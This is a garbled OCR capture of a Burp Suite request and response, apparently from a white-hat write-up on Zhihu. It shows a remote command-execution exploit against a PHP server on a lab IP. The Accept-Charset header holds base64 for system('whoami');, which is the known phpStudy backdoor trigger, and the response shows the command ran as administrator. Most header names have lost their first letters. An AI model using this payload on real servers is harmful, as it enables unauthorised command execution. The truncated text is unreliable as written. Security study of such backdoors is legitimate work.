 Go Cancel < > Target: http://192.168.
quest Response
aw Params Headers Hex Raw Headers Hex Render
/index.php HTTP/1.1
192.168.15.133
e-Control: max-age=0
ade-Insecure-Requests: 1
Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
me/63.0.3239.132 Safari/537.36
pt: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
pt-Language: zh-CN,zh;q=0.9
pt-Encoding:gzip,deflate
pt-Charset:c3lzdGVtKCd3aG9hbWknKTs=
ection: close
ent-Length: 12
123-fa106fb7d44\administrator Hello World
知乎 @白帽子社区